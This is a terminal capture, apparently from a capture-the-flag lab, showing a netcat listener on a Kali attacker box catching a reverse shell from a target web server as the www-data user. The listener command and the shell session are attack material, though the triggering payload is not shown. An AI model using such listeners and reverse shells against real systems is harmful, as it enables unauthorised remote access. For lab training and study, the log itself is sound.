 CrackStation CyberChef Kali-Mac
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
10.10.239.241: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.239.241] 40614
Linux osboxes 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 15:17:17 up 12 min,  0 users,  load average: 0.61, 0.49, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$